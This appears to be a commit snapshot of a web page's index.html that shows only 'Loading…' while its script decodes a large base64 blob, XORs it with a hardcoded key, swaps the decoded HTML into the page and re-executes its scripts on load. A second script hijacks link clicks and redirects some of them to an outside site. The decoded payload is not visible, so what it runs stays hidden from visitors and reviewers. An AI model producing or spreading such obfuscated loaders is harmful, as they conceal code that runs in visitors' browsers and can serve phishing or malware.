


==== index.html @ 2c10a882 "Update index.html" ====
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title> </title><style>html,body{margin:0;padding:0;background:#0d1117;color:#c9d1d9;font-family:system-ui,sans-serif}.l{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;font-size:.85rem;opacity:.6}</style></head><body><div class="l">Loading…</div><script>
(function(){var _p="[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/aEFMUxNzShdXbnhRRVNIWUoXV254UQsSHlcZQw4iPV8VEgwdA1kQbmVRQkNGQRhSGm5tVEJIYllKF1dueFFFU0hZShdXbngfBAVGCh5OGyt2EwoLOxELUxg5eExFVFhZWwcHNnhCVQMQWRhQFS9wQUlDRElGB1l/cVZeeUhZShdXbnhRRVNIWRcXEiIrFEUIYllKF1dueFFFU0hZShdXbngfBAVGCh5OGyt2AQQXDBAEUFdzeFZUXVoLD1pXe31WXnlIWUoXV254UUVTSFlKF1duNhATXRsNE1sSYDoeHSAAGA5YAG5lUUJDSE0aT1d8aAEdUxoeCFZffnRBSUNESUQHT2d/Sm9TSFlKF1dueFFFU0gEYBdXbnhRRVNIBEMMfUR4UUVTSFlKF1hheDcKAQVZK1keIzkFDBwGc0oXV254UUVTCxYERANuOx4LBwkaHnEYPDVRWFMMFglCGis2BUsUDQ0vWxIjPR8RMREwDh9QLTcfERILDSxYBSN/[base64]",_k=atob("TlhxZXNoeWo3dw==");
var _b=atob(_p),_u=new Uint8Array(_b.length);
for(var i=0;i<_b.length;i++)_u[i]=_b.charCodeAt(i)^_k.charCodeAt(i%_k.length);
var _h=new TextDecoder().decode(_u);
function render(){
  try{
    var doc=new DOMParser().parseFromString(_h,"text/html");
    // Replace <head> contents (title, meta, styles, links)
    document.head.innerHTML=doc.head.innerHTML;
    // Replace <body> contents
    document.body.innerHTML=doc.body.innerHTML;
    // Re-execute scripts (innerHTML doesn't run them)
    doc.querySelectorAll("script").forEach(function(old){
      var s=document.createElement("script");
      for(var i=0;i<old.attributes.length;i++){var a=old.attributes[i];s.setAttribute(a.name,a.value);}
      s.text=old.textContent||"";
      document.body.appendChild(s);
    });
    // Ensure title is set even if source had none
    var t=doc.querySelector("title");
    if(t)document.title=t.textContent||"";
  }catch(e){document.open();document.write(_h);document.close();}
}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",render);}else{render();}
})();
</script></body>
<script>
document.addEventListener("click", function(e) {
  const link = e.target.closest("a");
  if (!link) return;

  const text = (link.textContent || "").trim().toLowerCase();

  let target = null;

  if (text.includes("press")) {
    target = "/at/press.html";
  }
  else if (text.includes("privacy")) {
    target = "/at/privacy.html";
  }
  else if (text.includes("terms")) {
    target = "/at/terms.html";
  }
    else if (text.includes("corruption")) {
    target = "https://palhemendra1.github.io/corruption-tracker";
  }
    else if (text.includes("corruption tracker")) {
    target = "https://palhemendra1.github.io/corruption-tracker";
  }
 
  if (target) {
    e.preventDefault();
    e.stopPropagation();
    window.location.href = target;
  }
}, true);
</script>
</html>


